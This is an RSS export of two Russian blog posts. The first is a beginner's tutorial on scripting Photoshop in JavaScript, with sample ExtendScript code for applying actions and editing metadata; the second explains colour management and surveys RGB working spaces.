Определитесь, используете ли вы букву ё.
]]>17Цветков Максим<![CDATA[Основы скриптов в Photoshop на примере выравнивания тона изображений товара]]>http://your-scorpion.ru/?p=16212021-06-08T09:41:06Z2013-11-03T18:31:28ZПредисловие: экшены в Photoshop школьники уже освоили, и без проблем добавляют логотипы своих пабликов на тысячи изображений, а некоторые девочки пакетно обрабатывают фото с пляжей. Пора бы выучить что-нибудь более сложное? Рынок, как видите, растет : )
В Photoshop для автоматизации работы существует ещё один, гораздо более продвинутый инструмент — язык программирования JavaScript. Для работы вам потребуется немного освоить скриптинг для автоматизации некоторых задач и избавления от рутины. Это ни в коем случае не программирование, не бойтесь. Для освоения вам потребуется лишь минимум Photoshop CS2 и максимум желания прокачать свои скилы.
Писать код мы будем в программе ExtendScript Toolkit, которая поставляется вместе с Photoshop, и большинство нормальных моушн-дизайнеров давно осведомлены об этой и ещё паре программ для написания кода. Я практик, поэтому и реализовывать скрипт будем под реальную задачу, которая передо мной стояли на работе.
Задача: в любых интернет-магазинах есть картинки товара, в крупных магазинах товар исчисляется десятками тысяч. Обычно сидят 2-3 девочки-ретушера и обрабатывают фотографии товара: обтравливают, добавляют белый фон, увеличивают контраст, добавляют отражения, ретушируют обложки… но упускают из вида очень важный момент – разная насыщенность, разный контраст, разный цветовой баланс отдельных изображений. Посмотрите на картинку ниже. Обложки явно отличаются по контрасту, цвету… если вывести средние тона, то корни проблемы бросаются в глаза.
Приводить изображения из текучки к итоговому виду обязаны технические дизайнеры или ретушеры, но показать пример, способ достижения результата и оптимизировать рабочий процесс должен ведущий дизайнер. Поэтому я хочу поделиться своим техническим решением задачи для достижения максимально приятного впечатления от интернет-магазина или любого другого ресурса, обновляющего картинки в больших количествах.
Начнем издалека. Что же такое JavaScript в Photoshop? Я выбрал JS как язык для скриптования в продуктах Adobe, потому что он работает и на Windows, и на MAC. Если вы ярый приверженец винды, то используйте бейсик, если вы неукротимый фанат Мака, то AppleScript в помощь. А я за универсальность.
Основы: DOM. Это та изнанка программы, которая дает нам возможность получат доступ к различным компонентам Photoshop через язык программирования. Это иерархическое представление Photoshop, каждой его части и возможности, включая работу с открытыми изображениями. Все то, что вы можете сделать мышкой, вы сможете сделать и скриптом. Например, если вы хотите получить доступ к прозрачности слоя, необходимо пройтись по пути Application> Document> Layer> Opacity, а код будет такой
app.activedocument.activeLayer.opacity = 50;
Все довольно логично, например Layer Comp class отвечает за управление просмотром нескольких версий макета в одном файле, что в общем то и делает оригинальный инструмент Photoshop.
Важно понять, что подразумевается под объектами. Сам Photoshop это объект, текст это объект, направляющие это объект, каждый канал RGB является объектом. Все, что кликается мышкой — объекты. Допустим, вы создали новый документ, а с точки зрения программы вы создали новый объект. Основы программирования объяснять я не стану, слишком много людей с ними знакомы. Если вы не знакомы, то найдете необходимую информацию везде, начиная c Google play и заканчивая форумами школьников. Для затравки, откройте ExtendScript Toolkit и напишите: alert(«My first Hello Hell!» + app.version); Запустите через редактор скриптов, обрадуйтесь своему первому успешно скомпилированному приложению. Скрипты для Adobe Photoshop имеют расширение jsx.
Вводная информация: Переменные обозначаются как var borderWidth = 10 var — переменная. А borderWidth — имя переменной (как думаете, что оно означает?). Затем переменной нужно присвоить значение: = 10
В заголовке скрипта иногда имеет смысл писать строчку #target photoshop, которая будет указывать, что данный скрипт только для Photoshop.
Активный объект Когда Вы работает в Photoshop, Вы можете рисовать только на слое, который активен в данный момент. Для скриптов тоже важно, какой объект выбран, т.к. скрипты тоже могут и будут рисовать. Ниже приведен пример создания документа и выбор слоя активным:
var doc_nmb_1 = documents.add(500, 500)
var doc_nmb_2 = documents.add(500, 500)
//Установим Document 1 как активный документ
activeDocument = doc_nmb_1
//Сделаем Document 2 активным
activeDocument = doc_nmb_2
//Добавим слоев к документам
var layer1 = doc_nmb_2.artLayers.add()
var layer2 = doc_nmb_2.artLayers.add()
//Сделаем 1-ой слой документа 2 активным. ActiveLayer отвечает за чтение и запись выбранного слоя.
doc_nmb_2.ActiveLayer = layer1
//Делаем 2-ой слой документа 2 активным
doc_nmb_2.ActiveLayer = layer2
Создание нового документа происходит благодаря следующему коду, создаются квадратные изображения в размерах 72 и 144.
var docRef = app.documents.add(72, 72)
var otherDocRef = app.documents.add (144,144)
Как видите, читать такой код не так уж и трудно. Перейдем к написанию скрипта. Первое, что мы должны сделать, это вникнуть в задачу и разработать action для применения к нужным изображениям. Сделав это, начинаем писать скрипт.
Главная фишка: конструкция If Else, которая и позволяет добавлять условия, которых не хватает в action. Уверен, многие уже, увидев зарплаты программистов, пытались освоить программирование и if else наверняка писали, поэтому по основам мы просто пробежимся:
if(!content) content =”404”;
Мы проверяем, есть ли у переменной content значение, и если его нет, то присваиваем значение 404. Можно расписать и более сложную обработку, например:
С If мы разобрались, а что же делает else? В конструкции else мы указываем, что выполнять в том случае, если в if значение будет false.
if (name != null)
alert(“Привет ” + username + “!”);
else {
username = prompt(“Введите свое имя”);
alert(“Привет” + username+”!”);
}
if (doc.width > doc.height)
{ //если портрет
app.doAction('TIL320->300','2010');
} else { //если пейзаж
alert("как то так", "Error");
}
Учитывая это, мы уже может написать необходимый код с событийностью:
main()
function main()
{
if (documents.length==2480)
{ //если нет открытых документов, то
alert ("Это другой проект, его я не трогаю(", "Error"); //вот так выводятся всякие алерты
} else {
var doc = activeDocument;
if (doc.width > doc.height)
{
app.doAction('Medium Sharping','2013');
app.doAction('Correct Highlights','2013');
} else {
app.doAction('Super Sharp','2013');
app.doAction('Color neynral','2013');
}
}
Как вы видите, если изображение равняется по высоте 2480px, то просто выскакивает ругающееся на дизайнера окошко. Если изображение вертикальное, то применяется определенная группа экшенов для подготовки контента, если горизонтальная, то другая группа экшенов.
Какие ещё возможности можно добавить в скрипт, или могли бы быть просто интересны? Создание нового документа нужного формат делается довольно просто:
var docRef = app.documents.add(297, 210, 300, "A4_gorizontal", NewDocumentMode.LAB, DocumentFill.BACKGROUNDCOLOR, 1)
Расшифруем конструкцию: (width, height, resolution, name, mode, initialFill, pixelAspectRatio) В данном случае в конце можно добавить bitsPerChannel и colorProfileName, но думаю, для начала нам хватит и имеющейся конструкции. Единицы измерения по умолчанию пиксели, давайте поменяем. Меняем на миллиметры:
preferences.rulerUnits = Units.MM //сделать размер документа в единицах изрененияCM INCHES MM PERCENT POINTS PIXELS PICAS
preferences.typeUnits = TypeUnits.MM //задать для шрфиов единицу измерения - пиксели
Мы же не хотим сидеть около монитора и тыкать Enter? Мы хотим быстренько перекинуть все таски в баг-трекере на программиста! Давайте не дадим Photoshop’у возможность о чем либо сообщать и ждать нажатия ОК, делается это так:
displayDialogs = DialogModes.NO
Далее копирайты внутри файла. Мы должны добавить информацию о том, что файл сделан нами а не начальником. Добавим метаданные в File info.
Используя вышеперечисленные примеры, мы можем написать скрипт, который будет создавать готовый к печати документ и применять к нему группы экшенов в зависимости от определенных условий.
Итоговый работающий код:
#target photoshop//только для Photoshop
// 2013. Используете на свой страх и риск.
var docRef = app.documents.add(297, 210, 300, "A4_gorizontal", NewDocumentMode.LAB, DocumentFill.BACKGROUNDCOLOR, 1)
var layerRef = app.activeDocument.artLayers.add()
//layerRef.name = "MyBlendLayer"//создает слой на текущем документе
layerRef.blendMode = BlendMode.NORMAL //а этот набор команд создаст слой с именем MyBlendLayer и редимом наложения normal
docInfoRef = docRef.info
docInfoRef.copyrighted = CopyrightedType.COPYRIGHTEDWORK
docInfoRef.ownerUrl = "http://www.your-scorpion.ru"
docRef.info.author = "Your-scorpion"
docRef.info.country = "Russia"
preferences.rulerUnits = Units.MM //сделать размер документа в единицах изрененияCM INCHES MM PERCENT POINTS PIXELS PICAS
preferences.typeUnits = TypeUnits.MM //задать для шрфиов единицу измерения - пиксели
displayDialogs = DialogModes.NO //позволит отключить диалоги с разными подтверждениями
var strokeColor = new SolidColor();
strokeColor.cmyk.cyan = 0;
strokeColor.cmyk.magenta = 100;
strokeColor.cmyk.yellow = 100;
strokeColor.cmyk.black = 0;
var selRef = app.activeDocument.selection.fill(strokeColor)
var textColor = new SolidColor;
textColor.cmyk.cyan = 0;
textColor.cmyk.magenta = 0;
textColor.cmyk.yellow = 100;
textColor.cmyk.black = 0;
var newTextLayer = docRef.artLayers.add();
newTextLayer.kind = LayerKind.TEXT;
newTextLayer.textItem.contents = "Letters Typography";
newTextLayer.textItem.position = Array(12.75, 47.75);
newTextLayer.textItem.size = 155;
newTextLayer.textItem.font = "Helvetica";
newTextLayer.textItem.color = textColor;
docRef = null;
textColor = null;
newTextLayer = null;
main()
function main()
{
if (documents.length==2480)
{ //если нет открытых документов, то
alert ("Это другой проект, его я не трогаю(", "Error"); //вот так выводятся всякие алерты
} else {
var doc = activeDocument;
if (doc.width > doc.height)
{
app.doAction('Medium Sharping','2013');
app.doAction('Correct Highlights','2013');
} else {
app.doAction('Super Sharp','2013');
app.doAction('Color neynral','2013');
}
}
}
Если подытожить, то мы получили скрипт, который в зависимости от условий применяет те или иные экшены. А также, научились создавать документы и применять основные действия на JS. В общем то, для решения поставленной задачи вышеописанной техники достаточно. Примерно такое решение, сделанное как плагин, я отдавал подчиненным. Результат:
Небольшая жизненная мудрость: мы можем записать действия пользователя в файл скрипта. 1. Берем файл «ScriptListener.8li» с сайта Adobe и закидываем в %ProgramFiles%Adobe\Adobe Photoshop CS5\Plug-ins\Automate\ 2. Запускаем Photoshop 3. Делаем необходимые действия. 4. На рабочем столе забираем файлики ScriptListener.jsx и ScriptListener.vbs 5. (!)Удаляем ScriptListener.8li! И мы получаем работающий говно-код, который никому нельзя показывать, но можно использовать в своих технических интересах.
И последнее. Чтобы скрипт заработал, нужно набрать текст скрипта в ExtendScript Toolkit и сохранить как <имя файла>.jsx. Затем в Photoshop перейти в меню File->Scripts->Browse и выбрать файл скрипта. Думаю, при упоминании моушн-дизайнеров в начале статьи многие задумались, раз среда программирования и язык одни и те же, то возможно ли на скриптах автоматизировать межпрограммные действия? Да, это возможно. Также, с помощью скриптов вы также можете убрать надоедливые окна подтверждения при различных действиях. И ещё много чего интересного. Но во всем нужно знать меру, не нужно изобретать велосипед. Для автоматизации некоторых действий иногда будет лучше использовать Data Merge в inDesign, Print Merge в Corel, HTML+CSS+PHP. Но фотообработку и работу с графикой лучше Photoshop ничто не сделает.
Следующим этапом автоматизации работы в Photoshop является создание своих панелей (Adobe Configurator). Вы можете добавить в свою панель экшены и скрипты, повесить на них горячие клавиши. Важный нюанс: панели работают только при открытом документе. Все фотошопы версии CC поддерживают панели, написанные на HTML & CSS & JQUERY.
Если вам нужно уменьшить размер файла, то можно удалить мета-данные. Которые иногда весят больше, чем сам файл. Вот скрипт:
function deleteDocumentAncestorsMetadata() {
whatApp = String(app.name);
if(whatApp.search("Photoshop") > 0) {
if(!documents.length) {
alert("There are no open documents. Please open a file to run this script.")
return;
}
if (ExternalObject.AdobeXMPScript == undefined) ExternalObject.AdobeXMPScript = new ExternalObject("lib:AdobeXMPScript");
var xmp = new XMPMeta( activeDocument.xmpMetadata.rawData);
xmp.deleteProperty(XMPConst.NS_PHOTOSHOP, "DocumentAncestors");
app.activeDocument.xmpMetadata.rawData = xmp.serialize();
}
}
deleteDocumentAncestorsMetadata();
Либо попробуйте оригинальный скрипт для удаления история работы над SmartObject.
Скрипты не только экономят ваше время, но и не дают вам совершить ошибку с названиями, параметрами и прочими важными вещами. Удачи!
]]>21Цветков Максим<![CDATA[Путь пикселя. Как работает цифровое управление цветом.]]>http://your-scorpion.ru/?p=13312024-01-18T16:04:32Z2013-09-09T17:47:02ZЭта заметка поможет дизайнерам понять принцип, по которому формируется цвет на мониторе и в Photoshop. Все информация о цвете берет начало с эксперимента CIE, в результате которого были получены спектральные кривые чувствительности цвета, соответствующие определенным цветовым ощущениям. В 1931 году в ходе эксперимента выяснили, что человек хорошо воспринимает цвета в красной, зеленой и синей области спектра, это дало начало цветовой модели CIE 1931, и далее CIE XYZ. Именно CIE XYZ находится в серединке конвертации RGB to RGB. И все нынешние цветовые модели базируются на результате этого эксперимента. По результатам эксперимента были разработаны цветовое тело и цветовой локус, которые формируют границы видимого цвета. Это позволяет строить диаграммы цветности и оперировать разными цветовыми пространствами.
Путь у пикселя до экрана монитора следующий по цепочке видеокарта, дисплей, кабель и внешнее освещение:
1.Значения пикселя соотносятся с цветовым профилем, который установлен в диалоге Color Settings для данной цветовой модели. Если в изображение встроен профиль, то берутся значения из встроенного профиля. Далее значения конвертируются в Lab.
2. Из системных установок берется профиль монитора или, при его отсутствии, sRGB (что с точки зрения цветовоспроизведения считается огромным косяком). Lab значения конвертируются в RGB исходя из профиля монитора и передаются в драйвер монитора. Профиль монитора должен быть назначен монитору на уровне ОС. Все современные программы для калибровки монитора делают это без участия пользователя.
3. В драйвере монитора значения компенсируются согласно компенсационной кривой. Такая компенсационная кривая создается при калибровке монитора и находится в профиле монитора, полученные значения отправляются в LUT драйвера видеокарты при загрузке OС. Значения отправляются на монитор.
Итого: sRGB -> Lab -> RGB монитора. Преобразование sRGB -> Lab происходит за счет профиля sRGB, за преобразование Lab -> RGB монитора несет ответственность профиль монитора. В Lab есть карта освещения, и можно получить интересные эффекты, обрабатывая этот канал.
Не лишним будет понимать, как происходит конвертация из RGB в Lab и обратно и что мы при этом теряем. Основной тезис состоит в том, что цветовое пространство может содержать определенный диапазон цвета. Изображение, с которым работает специалист, имеет более узкий диапазон для широкоохватных цветовых моделей. Все существующие вариации RGB (которые я опишу ниже) это матричные профиля, значит, они не могут содержать теги CLUT для разного типа рендеринга при преобразовании в другие цветовые пространства. Lab тоже относится к матричным профилям (за исключением UPLab от Брюса Линдрума), при этом Lab еще и представление цветовой модели XYZ. XYZ очень широкая и точная, линейная и не учитывает особенности зрения человека, просто математика в виде координат на взаимно перпендикулярных осях. Поэтому она используется только как основа для более интересных нам моделей, таких как Lab, и поверх них уже надстройка в виде CIEDE2000. А вот CIE xy или CIE xyY уже нелинейные, как и CIE Lab, LCH.
Вы знакомы с четырьмя основными типами конвертации: абсолютно колориметрический (Absolute Colorimetric), относительно колориметрический (Relative Colorimetric), по насыщенности (Saturation), перцепрционный (Perception). Без тэгов итоговое преобразование происходит по относительному или абсолютному методу рендеринга. При этом обрезаются все цвета, что шире по цветовому охвату, чем целевой профиль. Значит, при преобразовании Lab-> RGB потери информации во время округления чисел неизбежны. Это важно знать, но важнее знать какое цветовое пространство подойдет при проявке фотографий из RAW в RGB, минимизировав число потерь при работе в Lab. Это описанные ниже AdobeRGB, L-Star и ECI RGB. RAW может содержать и 12 и 16 бит на канал.
И тут мы плавно переходим к вопросу преобразования RGB-значений одного пространства в RGB-значения другого. На операционных системах более ранних, чем Windows 7, не было нормального управления цветом, и процесс настройки отображения и интерпритации цвета строился вокруг програмных платформ, таких как Adobe или Corel. Так, если в Adobe Photoshop создать документ в цветовом пространстве Adobe RGB (1998) и залить его сплошным цветом RGB (31, 121, 238), то после преобразования в sRGB IEC61966-2.1 (sRGB Edit->Convert to Profile), RGB-значения превратятся в 0, 121, 242.
Для отслеживания веселья такого рода, в Photoshop изобрели отдельное рабочее цветовое пространство (Working Color Space). Это промежуточное пространство, настраивается в Color Settings. Если вы укажете его как Adobe RGB (1998), то все новые документы будут создаваться именно с Adobe RGB (1998), и этот же профиль будет присвоен изображениям без встроенного профиля.
Причина столь непонятного поведения в алгоритме расчета матрицы преобразований:
Расчет гаммы для Adobe RGB производится возведением каждого канала в степень 2.2.
Преобразование из 8-битного значения производится делением каждого канала на 255 (2 бита это монохром).
Хром-адаптация к D50, если исходные и целевые значения RGB имеют разные цветовые температуры. На самом деле, D65 считается более универсальным, но я рекомендую D50, так как референсным и проверочным для полиграфии мы рассматриваем монитор.
Итоговая матрица AdobeRGB->sRGB получается перемножением матриц XYZ->sRGB и AdobeRGB->XYZ.
И нормализация данных: все отрицательные значения заменяются на 0, все значения больше 1 уменьшаются до единицы. Это и есть та самая потеря данных, про которую я писал выше. Описанный алгоритм соответствует Relative Colorimetric.
В Adobe Photoshop все сложнее, чем в операционной системе. У Adobe есть свой собственный движок, в Color Settings можно выбрать для конвертации либо движок от Adobe, либо движок системы. Остальные программы используют движок LinoColorCMM в Windows, и Сolorsync в Mac. Механизм преобразования одного цветового пространства в другое называется Windows ICM.
Профиль монитора состоит из двух частей:
Компенсационные кривые – то, что настройками монитора приводится к прямолинейному виду (выправление баланса серого). Применяется ко всему и всегда, что показывается на мониторе.
Соответствие цифр, поступающих на монитор, конкретному цвету в координатах аппаратно-независимой модели представления цвета (XYZ), их может замерить только аппаратный калибратор (колориметр) — спектрофотометр либо колориметр. Важно, чтобы прибор был не старый, иначе желатиновые фильтры могли потерять правильный коэффициент пропускания. А для правильного отображения, требуется обратное соответствие — какие цифры надо послать на монитор для получения конкретного цвета заданного в координатах XYZ эту таблицу или матрицу и содержит профиль. Получается ТОЛЬКО аппаратной калибровкой, софт тут не поможет, без этой части профиля отображение отличным невозможно.
Отказаться от использования профиля монитора в Photoshop нельзя. Если отсутствует профиль монитора, то используется sRGB. Как вы понимаете, отображение без профиля монитора будет заведомо неправильным. Правильным решением для ленивых считается использование заводского профиля монитора, либо попросить у доброго монстра-полиграфиста аппаратно откалиброванный профиль. Но это не рекомендуемый способ.
Калибровка состоит из двух этапов: сама калибровка/линиаризация, и характеризация/профилирование. В процессе калибровки затрагиваются следующие значения: чёрная и белая точки экрана, цветовая температура и гамма предыскажений. Этап профилирования фиксирует эти значения и заносит в специальный профайл монитора. Параметры белой точки и цветовой температуры напрямую зависят от условий освещения, поэтому заводские профиля даже для «монолитных» компьютеров, типа iMac, никогда не будут идеальным выбором для вас.
Приведу характеристики рабочих пространства RGB
sRGBсовместная разработка Hewlett-Packard и Microsoft для представления усредненного монитора. Большинство из нас использует мониторы, чей цветовой диапазон больше, чем sRGB, и для печати sRGB годится весьма посредственно (никак не годится), больше подходит для подготовки изображений для интернета, но работать надо с более широкими цветовыми диапазонами. sRGB имеет слишком заглаженные характеристики для профессиональной работы и уступает по охвату цвета любому современному монитору. Изначально создавался для согласования рабочего цветового пространства с CRT мониторами калиброванными на гамму 2,2. Проще говоря, sRGB это готовое изображение для просмотра, а не для работы. Смысл sRGB в гарантии, что на всех мониторах и принтерах картинка будет показана условно одинаковой, но для цветокоррекции не годится.
Сама операционная система Windows никак не влияет на отображение цвета в другом софте. Система содержит ассоциации профилей устройств, одно из устройств это ваш монитор. В Photoshop можно задать отображение цветов на основе CMS Windows, как и в любом другом профессиональном софте типа RIP или RAW-конвертеров, которые вообще несут в себе собственные профиля и драйверы для устройств. Отсюда вывод, что все настройки отображения цвета в софте должны быть в самом софте.
Так в чем работать? Посмотрим на другие стандарты цвета.
Apple RGB — стандартное пространство Photoshop 2,0. Оно ориентировано на 13-дюймовые RGB-мониторы Apple, а цветовой охват лишь немногим шире sRGB, что печально. Использованный в Apple RGB уровень гаммы 1,8 не обеспечивает визуальной равномерности и ведет к постеризации теней даже быстрее, чем в sRGB. Так что, хотя данное цветовое пространство несколько отличается от sRGB, по существу ничуть не лучше.
CIE RGB — разработка Commission Internationale de L’Eclairage. Обладает очень широким цветовым пространством, охватывает все зрительное восприятие человека, что делает его очень неудобным для работы с 8-и битовыми изображениями +проблемы пастеризации. Также имеются проблемы с утемнением синего цвета.
DonRGB4 — достаточно широкая гамма 2.2, промышленная стандартная точка белого D-50. Почти полностью покрывает Ektachrome, используется многими профессионалами мирового уровня. Существует брат-близнец BestRGB, отличается чуть расширенным диапазоном доступных цветов, но не превышает CIEYxy.
MaxRGB — превышает даже CIEYxy. Позволяет поработать с очень ненатуральными цветами.
ColorMatch RGB —усекает оттенки голубого, хотя в общем и целом для печати очень хороший вариант. Чуть более широкая, чем sRGB. Из минусов можно назвать гамму 1,8, которая уменьшает детализацию в тенях.
NTSC(1953) —старенький стандарт вещания видео из Северной Америки. Цветовой охват довольно широкий, но недостаточный для работы с 8-и битными цветами, уводит в желтизну белые цвета. В общем, годится для работы с видео.
PAL/SECAM — цветовой охват приближен к Apple RGB, стандарт для видеовещания для Европы и отдельных странах Азии.
Adobe RGB (1998)– цветовой охват почти полностью покрывает весь CMYK, а гамма 2.2 дает равномерность цвета. Особенно хорошо работает для передачи ненасыщенных и темных оттенков. В гамме 2.2 темные участки не всегда корректны, поэтому иногда я использую AdobeRGB(1998) GammaL. Или выставляю гамму 1.8 для офсета. В диапазон яркостей 0-255 монитор покажет все оттенки серого от 0 до 255. Но мы отсечем оттенки яркости выше 1.8 и все, что выше — белый лист без краски. Из минусов Adobe RGB – описанные в одной из предыдущих моих статей проблемы с зеленым цветом. Очень широкий охват зеленых оттенков дает излишнюю информацию, которую невозможно напечатать, это факт. А вот для фотографов-пейзажистов этот факт интересен тем, что дает гигантский цветовой диапазон в сочно-красных оттенках и ярко-зеленых оттенков. Яркие пейзажи делаются в AdobeRGB, но тут, честно говоря, Lab имеет преимущество, т.к. позволяет сделать цвета одновременно и насыщенными, и яркими. Fogra39 имеет больше голубого цвета, чем Adobe RGB. На Adobe RGB сидят все полиграфисты, а с отсутствием полного охвата всех чистых красителей CMYK борются следующим способом: забивают нафиг и иногда используют Proof Colors. Если в Color Settings, в разделе Working Space -> RGB поставить «Monitor RGB» вместо «sRGB IEC61966-2.1», ты будут отображаться нормальные цвета для описанных выше задач без необходимости включать «Proof Colors». AdobeRGB обеспечивает визуальное покрытие на мониторах с расширенным цветовым охватом, но конечные материалы вывода по цветовому охвату могут быть шире AdobeRGB. И Adobe RGB (1998) рекомендуемое пространство для ваших фотокамер.
JPEG файлы работают лишь с 8 битами. Это значит, что вы получите 256 красных, 256 зеленых и 256 синих оттенков, независимо от того, используете ли вы Adobe ’98 или sRGB. В сумме это 16,78 миллионов цветов. Очень простая математика, используется по 8 бит для красного, синего и зелёного цветов. Кодируется 2^8 = 256 различных вариантов представления цвета для каждого канала, в сумме получается 256×256×256 = 16777216 цветов. Adobe ’98 шире по диапазону цвета, и чтобы уложиться в доступный JPEGу диапазон цветов, приходиться делать «грубые» переходы между оттенками цвета. Конечно, есть задачи, которые не решить в sRGB, например логотип HP или чистый голубой цвет, но обычно предпочтительнее sRGB для веба. Adobe ’98 лучше для журналов, или если у вас есть струйный принтер, который может передать цвета за пределами sRGB. Но в этом случае лучше работать не с Adobe ’98, а с ProPhoto. Также, новые 4K телевизоры с 10-битным или выше разрешением могут воспроизвести 1024 оттенков каждого цвета, что позволяет получить свыше 1 миллиарда цветов.
Важный нюанс: перед тем, как конвертировать картинку из одной цветовой модели в другую, желательно избавиться от слоев, содержащих прозрачность. Так, если взять картинку AdobeRGB с прозрачными градиентами и конвертировать в sRGB, то многие градационные растяжки будут испорчены.
Самое широкое и от того избыточное по охвату цветовое пространство ProPhoto RGB, а самый популярный профиль у фотографов ProPhoto RGB (D50). Если преобразовать ProPhotoRGB в sRGB, то будет потеряна огромная часть цветового охвата. Либо Adobe RGB с охватом цвета 52,1%. Это не голая теория, для полиграфии такие нюансы смертельно важны. Например, струйники Epson на 6 цветов способны перенести на бумагу нужную насыщенность, что циан покрывается только AdobeRGB, а желтый цвет покрывается только ProPhotoRGB.
Старайтесь держать фотографии для славного будущего с роскошными принтерами в ProPhoto RGB. Так как камера 5D Mark IIIможет запечатлеть больше цветов, чем влезает в AbobeRGB 1998. Или Melissa RGB, идентична по охвату ProPhoto, отличия в гамме. Также, ProPhoto RGB Gamma 1 крутится в фоне Lightroom.
Для видео лучше использовать цветовые пространства rec709 (охват 35,9%) или rec2020 (охват 75,8%). Rec.709 используется для современных HD телевизоров. При работе можно использовать Rec790 D60 sim для вьювера, чтобы цвет соответствовал у всех участников проекта (предварительно откалибровав монитор). С неоткалиброванным монитором верным решением будет переключиться на sRGB (D60 sim.). Новый профиль Rec.2020 разработан для 4K телевизоров и предлагает гораздо более широкую палитру. Из менее распространенных можно посмотреть в сторону Melissa RGB и MaxRGB, они сопоставимы по цветовому охвату. MaxRGB доминирует в сине-зелёных и жёлтых областях.
Сейчас принято калибровать мониторы на гамму sRGB. Это позволяет дать усредненный цвет, пригодный даже для бытовой печати фотографий. В жертву приносятся все кислотные яркие оттенки салатового/ зеленого, голубые оттенки в тенях и любой ярко-голубой, непредсказуемость с красным цветом. В современных мониторах можно встретить настройку гаммы sRGB, так что, если вы работаете в медиа-индустрии, то вам нужна гамма L (2.4). Вы можете воспользоваться кривой VCGT для коррекции гаммы sRGB, и увидите все детали и оттенки глубоких тенях. Либо использовать 2.2, будучи уверенным, что конечный пользователь именно так и увидит вашу работу. В древние времени степенная функция гаммы была V=v^1/g, это очень простая формула. Современная функция гаммы sRGB куда сложнее и имеет больше удачных компенсаций, особенно для работы с тенями и полутонами.
СIE v2 RGB – охвату голубых и красных областей несколько лучше, чем Adobe RGB. Рекомендуется для кинопроизводства.
SMPTE-C – нынешний стандарт для видео в США. Очень узкий цветовой охват, нет смысла связываться, если не делаете работы для рынка США.
Wide Gamut RGB– обладает громадным цветовым охватом, в результате малейшие изменения приводит в негодность 24-битное изображение. Как в общем то и Lab со своей пастеризацией. Если сравнивать с Adobe Wide Gamut RGB, то у этих профилей разные точки белого, поэтому часть диапазона цветов не пересекается.
Simplified Monitor RGB— это фактически ICC- профиль вашего монитора. В отличии от остальных пространств, напрямую привязан к вашему монитору и не является аппаратно-независимым. На другом компьютере изображение будет выглядеть иначе.
Для CMYK тоже существуют абстрактные цветовоспроизводящие устройства, такие как Euroscale Coated, SWOP Coated, SWOP Uncoated и другие, но их обзор выходит за рамки данной заметки.
Следует отметить, если вы работает с full CG рендером, то вам доступен полный диапазон цвета. Если же работаете с отснятым материалом, то вы зависите от возможностей камеры. Из рендера вы получаете картинку в линейном пространстве, либо логарифм log при съемке на хорошую камеру. Если вы являетесь CG-художников, то вам стоит остановиться на двух удобных для работы цветовых моделях, HSL и LAB + помнить про LUT. Из инструментария вам нужны: правка баланса белого и черного, выборочная коррекция отдельных областей, коррекция по маске, цветовая экспликация (эскиз, как должен выглядеть будущий фильм в цвете и какое освещение будет использовано в разных эпизодах). В софте вроде Nuke и Davinci с описанными выше инструментами все хорошо, для AE нужно добавить плагинов: Test Gear, Colorista II, DV Rebel tools, Magic bullet looks.
Суть представления цвета на выводящих устройствах должна быть понятна. Надеюсь, теперь у вас будет меньше проблем с пастеризацией.
И, разумеется, правильный процесс управления цветом в Photoshop для веба: Edit -> Color Settings: Settings: Custom, RGB: — если аппаратной калибровки не было, то sRGB (совет годится для интернета и минилаба). Когда ваше рабочее пространство и ваша картинка живут в sRGB, даже без профиля ICC все будет отображаться нормально. Если ваше рабочее пространство будет Adobe RGB 98, и вы при сохранении не преобразовали ваш документ в sRGB, то картинка получится слишком насыщенной.
При создании документа File -> New -> Color Profile -> Don’t Color Manage This Document При сохранении File -> Save As… -> оставляем галочку возле icc профиля в настройках. Не включен ICC профиль в картинку = лотерея. Если лотерея нас не устраивает и мы хотим чтобы картинка хорошо смотрелась в браузере у всех людей, то при File -> Save for Web… -> нужно оставить галочку «Convert to sRGB».
Photoshop CC умеет работать и с Windows ICM, и с Apple ColorSync.
А вот Lab в Photoshop не очень честный. Точка белого не абсолютна, а зависит от цветового пространства. Значения CMYK в профиле ICC не соответствуют аналогичным в Lab в Photoshop. Для печати на мелованной бумаге максимально черный цвет это Lab = 16, 0, 0. Но без конвертации из CMYK в Lab по методу absolute вы увидите какие угодно другие значения.
Просмотр CMYK-изображений с учетом встроенных профилей можно доверить FSViewer (за исключением .PSD). И для переконвертирования в другие CMYK-профиля используют drycreekphoto.
Технические моменты:
Если же вы хотите получить максимум от Photoshop в плане работы с цветом, можно включить 30-битный цвет. Большинство современных мониторов могут показать 5-6 бит на канал с интерполяцией. Под такие мониторы и заточен профиль sRGB. Дорогие мониторы могут выдать 8-бит на канал, что соответствует 256 оттенкам серого. Те мониторы, что способы выдать 10-бит на канал, могут вас порадовать аж 1024 оттенками серого. Соответственно, вам нужен монитор с поддержкой 30-битного цвета, обычно на таких мониторах есть наклейка Deep color. Видеокарта тоже должна уметь работать с 30-битным цветом. Deep Color увеличивает глубину проработки каждого цвета, а xvYCC расширяет гамму воспроизводимых цветов(IEC 61966-2-4) — v.c. Color/Color.
Нужен будет HDMI ver.1.3; Dual DVI, спецификация определяет битовую глубину 30 битов (1.073 миллиарда цветов), 36 бит (68,71 миллиардов цветов) и 48 бит (281,5 триллионов цветов).
Если все необходимое железо у вас есть, то вам нужно включить поддержку 30-битного цвета в драйверах видеокарты. Далее, в Photoshop нужно зайти в настройки Preferences -> Performance -> Advanced Settings, и в открывшемся окне включить чекбокс 30 Bit Display. Готово! Теперь вы можете просматривать картинки гораздо более детальнее, чем мед. работники со специализированными 16-битными мониторами.
Если вы были достаточно внимательны при работе в Photoshop, то наверняка заметили в заголовке открытого файла дополнительные символы.
RGB # : означает, что документ не имеет встроенного профиля. Изображение выводится на экран в зависимости от настроек Photoshop. RGB *: это значение должно вас радовать, так как обозначает, что в ваш документ встроен цветовой профиль, отличный от настроек Photoshop. RGB : если не указано ничего, то документ имеет встроенный профиль идентичный профилю из настроек Photoshop.
Еще один момент отображения связан с View -> Proof setup. В этом меню вы можете настроить отображение документа таким образом, чтобы оно было максимально приближено к печатному варианту. Для этого вас нужен цветовой профиль монитора, на котором будет проводиться цветопроба, и цветовой профиль принтера, на котором будет производиться печать. Конечно, не все так радужно и идеально. Старые мониторы, даже способные использовать цветовой охват sRGB, не могут отобразить весь доступный спектр цветов, особенно для глянцевой бумаги. Для корректного отображения Proof Setup для глянцевой бумаги нужен монитор до 107% от Adobe RGB 98. Также, вы можете включить View → Proof Setup → Internet Standard (sRGB) для проверки, как ваша картинка будет смотреться в sRGB.
